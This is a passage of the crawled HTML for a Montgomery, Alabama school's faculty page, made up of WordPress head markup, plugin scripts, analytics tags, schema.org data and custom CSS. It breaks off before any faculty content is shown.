

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjmontgomery.org/about/faculty/
body_size: 53409
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.12">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saint James School Faculty | Independent School in Montgomery, AL</title>
	<meta name="description" content="Saint James School in Montgomery aims to" />
	<link rel="canonical" href="https://www.stjmontgomery.org/about/faculty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saint James School Faculty | Independent School in Montgomery, AL" />
	<meta property="og:description" content="Saint James School in Montgomery aims to" />
	<meta property="og:url" content="https://www.stjmontgomery.org/about/faculty/" />
	<meta property="og:site_name" content="Saint James School" />
	<meta property="article:modified_time" content="2025-11-07T17:02:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="27 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.stjmontgomery.org/about/faculty/","url":"https://www.stjmontgomery.org/about/faculty/","name":"Saint James School Faculty | Independent School in Montgomery, AL","isPartOf":{"@id":"https://www.stjmontgomery.org/#website"},"datePublished":"2021-11-03T15:44:28+00:00","dateModified":"2025-11-07T17:02:24+00:00","description":"Saint James School in Montgomery aims to","breadcrumb":{"@id":"https://www.stjmontgomery.org/about/faculty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stjmontgomery.org/about/faculty/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stjmontgomery.org/about/faculty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stjmontgomery.org/"},{"@type":"ListItem","position":2,"name":"About","item":"https://www.stjmontgomery.org/about/"},{"@type":"ListItem","position":3,"name":"Faculty"}]},{"@type":"WebSite","@id":"https://www.stjmontgomery.org/#website","url":"https://www.stjmontgomery.org/","name":"Saint James School","description":"Montgomery, Alabama","publisher":{"@id":"https://www.stjmontgomery.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stjmontgomery.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stjmontgomery.org/#organization","name":"Saint James School","url":"https://www.stjmontgomery.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stjmontgomery.org/#/schema/logo/image/","url":"https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png","contentUrl":"https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png","width":500,"height":560,"caption":"Saint James School"},"image":{"@id":"https://www.stjmontgomery.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Saint James School &raquo; Feed" href="https://www.stjmontgomery.org/feed/" />
<link rel="preload" href="https://www.stjmontgomery.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='mec-select2-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjmontgomery.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.stjmontgomery.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stjmontgomery.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stjmontgomery.org/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.53' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.53' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.53' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.stjmontgomery.org/wp-content/uploads/useanyfont/uaf.css?ver=1740756452' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.stjmontgomery.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.stjmontgomery.org/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=3454b9b0fa44ec7cc63d9f7feab5b280' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#012855;--spsig-text:#f9fafb;--spsig-font-size:1.25rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1000px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-google-font-pt-sans-narrow-css' href='//fonts.googleapis.com/css2?family=PT+Sans+Narrow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.stjmontgomery.org/wp-content/themes/total-child-theme/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.12' media='only screen and (max-width:1335px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.12' media='only screen and (min-width:1336px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.12' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.stjmontgomery.org/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.12' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.stjmontgomery.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.stjmontgomery.org/wp-content/uploads/pum/pum-site-styles.css?generated=1740756495&#038;ver=1.20.4' media='all' />
<script src="https://www.stjmontgomery.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.1" id="mec-general-calendar-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.stjmontgomery.org\/wp-admin\/admin-ajax.php","fes_nonce":"a5dcee665e","current_year":"2026","current_month":"01","datepicker_format":"mm\/dd\/yy&m\/d\/Y"};
</script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1" id="mec-frontend-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.1" id="mec-events-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.stjmontgomery.org\/wp-admin\/admin-ajax.php","nonce":"587329a891","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjmontgomery.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stjmontgomery.org/wp-json/wp/v2/pages/3492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjmontgomery.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.stjmontgomery.org/?p=3492' />
<link rel="alternate" type="application/json+oembed" href="https://www.stjmontgomery.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjmontgomery.org%2Fabout%2Ffaculty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stjmontgomery.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjmontgomery.org%2Fabout%2Ffaculty%2F&#038;format=xml" />
<!-- Custom Twitter Feeds CSS -->
<style type='text/css'>
#ctf #ctf-more {
    min-height: 40px;
    padding: 10px 0;
    font-weight: bold !important;
    text-transform: uppercase;
    font-family: 'gotham-narrow-bold';
    border-radius: 0px !important;
}
</style>
<!-- HFCM by 99 Robots - Snippet # 3: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCTXL98');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCTXL98"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Schema - Local Business -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Saint James School",
  "image": "https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png.webp",
  "@id": "",
  "url": "https://www.stjmontgomery.org/",
  "telephone": "334-277-8033",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6010 Vaughn Road",
    "addressLocality": "Montgomery",
    "addressRegion": "AL",
    "postalCode": "36116",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.3376902,
    "longitude": -86.2064785
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:30",
    "closes": "16:00"
  },
  "sameAs": [
    "https://www.facebook.com/SaintJamesSchoolMontgomeryAL/",
    "https://twitter.com/STJNews",
    "https://www.instagram.com/stjmontgomery/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Schema - Organization -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "School",
  "name": "Saint James School",
  "url": "https://www.stjmontgomery.org/",
  "logo": "https://www.stjmontgomery.org/wp-content/uploads/2021/05/SaintJames-CrestLogo.png.webp",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "334-277-8033",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/SaintJamesSchoolMontgomeryAL/",
    "https://twitter.com/STJNews",
    "https://www.instagram.com/stjmontgomery/"
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Schema - Website -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Saint James School",
  "url": "https://www.stjmontgomery.org/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.stjmontgomery.org/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Home page Education Schema -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "EducationalOrganization",
      "openingHours": "Mo,Tu,We,Th,Fr 07:30-16:00",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Montgomery",
        "addressRegion": "AL",
        "postalCode": "36116",
        "streetAddress": "6010 Vaughn Rd"
     },
      "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "334-277-8033",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  	 }
    }
    </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 12: Google Search Console -->
<meta name="google-site-verification" content="tzMPlZuMx5MijxWPOATzqUb0khhiz__QCbJdqpnhTq8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14: Commercial Tracking -->
<img src=https://jelly.mdhv.io/v1/star.gif?pid=heGHtVQpkUAhxpnZzFGmoK1HjJJM&src=mh&evt=hi style="display: none;" width="0" height="0">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 17: Meta Pixel Verification -->
<meta name="facebook-domain-verification" content="ws4nxhu9gl1yz0ju10b1gn97chc3gm" />
<!-- /end HFCM by 99 Robots -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.stjmontgomery.org/wp-content/uploads/2021/05/cropped-Saint-James-Site-Icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.stjmontgomery.org/wp-content/uploads/2021/05/cropped-Saint-James-Site-Icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjmontgomery.org/wp-content/uploads/2021/05/cropped-Saint-James-Site-Icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.stjmontgomery.org/wp-content/uploads/2021/05/cropped-Saint-James-Site-Icon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.gr-button,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{background-color:#ffb81c;border-color:#ffb81c;color:#002855;border-radius:0px !important;font-size:1em;font-weight:bold}#cn-accept-cookie{background-color:#ffb81c !important}/*Menu social link circles*/.socialbutton{border-style:solid;border-color:#ffffff;height:35px;width:35px;border-width:2px;border-radius:20px;margin:5px;margin-top:10px}.socialbutton a{line-height:29px !important;padding-left:0 !important;margin-left:-1px}/*top bar yellow buttons*/.topbarbutton a{background-color:#ffb81c;color:#002855;padding:20px 32px;text-align:center;text-decoration:none;display:inline-block;font-size:14px}.topbarbutton a:hover{background-color:#002855 !important;color:#fff !important}/*top bar item spacing*/.topbarspacing{padding-right:40px}/*logo spacing*/@media only screen and (min-width:1335px){#site-header-sticky-wrapper.not-sticky #site-logo img{margin-top:-45px;max-height:180px !important}}#site-header-sticky-wrapper.is-sticky #site-logo img{margin-top:5px;margin-bottom:-20px;max-height:90px !important}/*main nav left/right padding*/@media only screen and (min-width:960px){#site-header.overlay-header.dyn-styles{padding-right:80px !important;padding-left:80px !important;margin-top:-15px}}/*main nav spacing*/@media only screen and (min-width:960px){}ul.dropdown-menu{margin-top:-20px}/*testimonial styling*/.wpex-boxed{background-color:#ffffff;color:#616161;padding:8px;margin-bottom:35px}.testimonial-caret{;display:none}.entry-title{color:#002855}.wpex-text-gray-500{color:#45454d}@media only screen and (min-width:960px){.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:72px !important;height:72px !important;margin-bottom:-40px !important}.not-sticky #site-logo img{height:180px !important}.wpex-carousel.arrwpos-right .owl-nav{margin-top:-30px}.wpex-carousel.arrwstyle-border .owl-prev,.wpex-carousel.arrwstyle-border .owl-next{background-color:#002855;border-color:#002855;color:#ffff}}/*College Alumni Icon Color*/.ticon-check-circle:before{color:#ffb81c !important}/*Remove Link Underline*/a{text-decoration:none !important}.navbar-style-one{position:absolute;right:-15px;top:40%;margin-top:0px;height:50px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:72px !important;height:72px !important;margin-bottom:-40px !important}.sticky-header-shrunk #site-header-inner{height:60px !important}@media (max-width:768px){#top-bar-wrap{display:none !important}#cn-accept-cookie{background-color:rgb(255,184,28)}}/* Top Bar Search*/#menu-item-678{margin-right:-5px;background-color:#e6e6e6;padding:1.8em 0 1.8em 1.5em}#menu-item-678 a:hover{color:#042758 !important}#top-bar-wrap{padding-right:0px}#is-form-style{height:auto !Important}#is-form-style-1{height:65px !Important}#is-form-id-494{height:65px}#menu-item-93{margin-right:0px;padding-right:0px;padding-left:5px}#menu-item-94{margin-right:0px;padding-right:5px;padding-left:5px}#is-search-icon{height:65px;font-size:25px}.is-search-submit{height:65px !important;font-weight:bold !important;width:120px!important}#is-search-input-494{height:65px;width:350px;padding-left:20px;margin-left:0px;margin-right:0px;padding-right:20px}#is-search-form{height:65px}#top-bar-content{height:65px}/* .is-form-style input.is-search-submit,.is-search-icon{height:65px}*/#cn-accept-cookie{background-color:rgb(255,184,28)}/*Ambassadors Accordion icon Alignment*/.vc_toggle_total .vc_toggle_icon{left:260px !important}/*GTM Click URL Fix*/a span{pointer-events:none}#input_8_18_2_label{visibility:hidden !important}.gform_wrapper{border:1px solid #002855;border-radius:1rem;padding:4rem}.registration-heading{font-size:4rem;text-align:center;margin-bottom:1rem}#gform_7 .ginput_container:not(.ginput_container_date){border-top:1px solid #ccc;padding-top:1rem}#gform_wrapper_7 .gfield_label{color:#002855;font-size:20px}#gform_wrapper_7 .gfield_checkbox{columns:2}#gform_wrapper_7 #input_7_13.gfield_checkbox,#gform_wrapper_7 #input_7_14.gfield_checkbox{columns:1}#gform_wrapper_7 .gchoice{margin:2rem 0}#gform_wrapper_7 .gchoice:first-child{margin-top:0}#gform_wrapper_7 .gfield-choice-input{margin-top:.75rem;vertical-align:top}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635883582487{padding-top: 100px !important;padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1707407980360{padding-bottom: 50px !important;}.vc_custom_1635883598659{padding-bottom: 50px !important;}.vc_custom_1635883609840{padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1623179912885{padding-bottom: 50px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635790040482{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227696969{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634227605716{padding-bottom: 15px !important;}.vc_custom_1634227703756{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634227611319{padding-bottom: 15px !important;}.vc_custom_1634227709740{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634231920382{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634227846804{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1754423925618{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238933194{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634228125309{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634228148735{padding-bottom: 15px 